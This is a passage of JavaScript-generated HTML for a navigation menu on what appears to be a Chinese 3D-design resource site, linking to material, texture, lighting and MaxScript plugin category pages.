target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6728\u62FC\u677F</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_35.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5176\u5B83</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t  <span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/material_1_4.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u77F3\u6750</a><b></b></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_36.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5927\u7406\u77F3</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_37.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u74F7\u7816</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_38.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u4EFF\u53E4\u7816</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_39.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u62FC\u82B1\u5730\u7816</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_41.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6C34\u6CE5\u7816</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_42.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u82B1\u7816</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_43.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u516D\u89D2\u7816</a></span>\n\t\t\t\t\t\t  <span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/material_1_4.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t  <span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/material_1_6.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6D82\u6599</a><b></b></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_54.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u4E73\u80F6\u6F06</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_55.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u827A\u672F\u6F06</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_56.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7845\u85FB\u6CE5</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_57.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u77F3\u818F</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_58.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6CB9\u6F06</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_59.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u70E4\u6F06</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_60.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5730\u576A\u6F06</a></span>\n\t\t\t\t\t\t  <span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/material_1_6.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t  <span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/material_1_7.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5E03\u6599</a><b></b></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_64.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u4E9A\u9EBB\u5E03</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_65.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7ED2\u5E03</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_66.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u4E1D\u7EF8</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_67.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7EB1\u7A97</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_68.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u706F\u7F69</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_162.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u68C9\u5E03</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_163.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u62B1\u6795</a></span>\n\t\t\t\t\t\t  <span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/material_1_7.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t  <span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/material_1_8.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5730\u6BEF</a><b></b></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_70.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u65B9\u5F62\u5730\u6BEF</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_71.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5706\u5F62\u5730\u6BEF</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_72.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6EE1\u94FA\u5730\u6BEF</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_166.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u52A8\u7269\u5730\u6BEF</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_73.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5176\u5B83</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t  <span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/material_1_9.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5899\u7EB8\u5899\u5E03</a><b></b></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_74.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5899\u7EB8</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_75.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5899\u5E03</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_76.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5176\u5B83</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t  <span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/material_1_10.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u76AE\u9769</a><b></b></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_77.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u4EBA\u9020\u76AE</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_78.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u725B\u76AE</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_79.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u9CC4\u9C7C\u76AE</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_167.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u86C7\u76AE</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_168.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7FFB\u6BDB\u76AE</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_80.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5176\u5B83</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t  <span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/material_1_11.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u91D1\u5C5E</a><b></b></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_81.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u4E0D\u9508\u94A2</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_82.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u91D1</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_83.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u94F6</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_84.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u94DC</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_85.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u94C1</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_86.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u94DD</a></span>\n\t\t\t\t\t\t  <span><a href="' + objSite.getWwwUrl('/material_1_87.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u82B1\u7EB9\u677F</a></span>\n\t\t\t\t\t\t  <span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/material_1_11.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t  </ul>\n\t\t\t\t\t</div>\n\t  \n\t\t\t\t\t<div class="caizhi-list-item caizhi-list-item-tietu">\n\t\t\t\t\t  <ul>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/tietu_1_3610.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6728\u6750</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3618.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6728\u7EB9</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3620.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6728\u62FC\u677F</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3613.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6728\u5730\u677F</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3612.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u80F6\u5408\u677F</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3617.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6B8B\u65E7\u6728</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3611.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6728\u62FC\u82B1</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/tietu_1_3610.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/tietu_1_3622.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u77F3\u6750</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3626.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7816\u5899</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3629.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6C34\u6CE5</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3624.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5CA9\u77F3</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3633.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6587\u5316\u77F3</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3631.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5730\u62FC\u82B1</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3623.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5899\u7EBF\u8170\u7EBF</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/tietu_1_3622.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/tietu_1_3653.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5E03\u7EB9</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3655.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7D20\u8272\u5E03\u7EB9</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3659.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u62B1\u6795</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3660.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u82B1\u7EB9\u5E03\u7EB9</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3662.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6761\u7EB9</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3657.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u683C\u5B50\u5E03\u7EB9</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3664.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u857E\u4E1D\u5E03\u6599</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/tietu_1_3653.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/tietu_1_3674.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5730\u6BEF</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3682.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7C97\u5E03\u5730\u6BEF</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3683.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u52A8\u7269\u6BDB\u6BEF</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3680.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5706\u5F62\u5730\u6BEF</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3677.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7D20\u7EB9\u5730\u6BEF</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3678.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u513F\u7AE5\u5730\u6BEF</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3679.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6761\u7EB9\u5730\u6BEF</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/tietu_1_3674.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/tietu_1_3709.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u91D1\u5C5E</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3710.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u505A\u65E7\u91D1\u5C5E</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3714.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u82B1\u7EB9\u677F</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3711.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u91D1\u5C5E\u6263\u677F</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3716.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7A7F\u5B54\u677F\u91D1\u5C5E</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3712.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u62C9\u4E1D\u91D1\u5C5E</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3718.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5E9F\u5F03\u91D1\u5C5E</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/tietu_1_3709.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/tietu_1_3727.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5730\u9762</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3736.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6C99\u5730</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3743.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6CE5\u5DF4</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3738.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u788E\u77F3</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3741.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6D77\u6EE9</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3731.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u96EA\u5730</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3732.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u8349\u76AE</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/tietu_1_3727.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/tietu_1_3684.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u88C5\u9970\u753B</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3688.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u62BD\u8C61\u753B</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3685.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u52A8\u7269\u753B</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3689.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u76F8\u6846</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3686.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5361\u901A\u753B</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3692.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u690D\u7269\u753B</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3691.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5EFA\u7B51\u753B</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/tietu_1_3684.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/tietu_1_3768.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u81EA\u7136\u5143\u7D20</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3772.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u53F6\u5B50</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3771.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6811\u76AE</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3773.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6C34\u7EB9</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3774.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u9C9C\u82B1</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3776.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6811\u5E72</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3777.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u82D4\u85D3</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/tietu_1_3768.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/tietu_1_3803.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5BA4\u5916\u6784\u4EF6</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3810.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u8FB9\u89D2</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3811.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6469\u5C14\u4EBA\u5143\u7D20</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3804.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u62F1\u95E8</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3805.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u96D5\u50CF</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3808.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5893\u7891</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/tietu_1_3812.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u76FE\u724C</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/tietu_1_3803.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t  </ul>\n\t\t\t\t\t</div>\n\n\n\t\t\t\t\t<div class="caizhi-list-item caizhi-list-item-gyw">\n\t\t\t\t\t\t<ul>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/light_1_214.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u7B52\u706F</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/light_1_215.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5C04\u706F</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/light_1_216.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u8367\u5149\u706F</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/light_1_217.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u8010\u7528\u706F</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/light_1_218.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u8F68\u9053\u706F</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/light_1_219.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5DE5\u4E1A\u7167\u660E\u706F</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/light_1_220.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u5BA4\u5916\u7167\u660E\u706F</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t</ul>\n\t\t\t\t\t</div>\n\n\t\t\t\t\t<div class="caizhi-list-item caizhi-list-item-js">\n\t\t\t\t\t\t<ul>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/maxscript_1_1_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6750\u8D28</a><b></b></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_1_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u627E\u56DE\u8D34\u56FE</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_1_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6750\u8D28\u7EC6\u5206</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_1_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6750\u8D28\u5E93</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_1_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6750\u8D28\u901A\u9053</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_1_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u627E\u56DE\u4E22\u5931</a></span>\n\t\t\t\t\t\t\t<span><a href="' + objSite.getWwwUrl('/maxscript_1_1_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u6750\u8D28\u7C7B\u578B\u8F6C\u6362</a></span>\n\t\t\t\t\t\t\t<span class="caizhi-list-more"><a href="' + objSite.getWwwUrl('/maxscript_1_1_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" data-type="30">\u66F4\u591A&gt;</a></span>\n\t\t\t\t\t\t</li>\n\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t<span class="caizhi-list-title"><a href="' + objSite.getWwwUrl('/maxscript_1_2_0_0_0.html') + '" target="_blank" class="jclick-count" data-click_area="1" 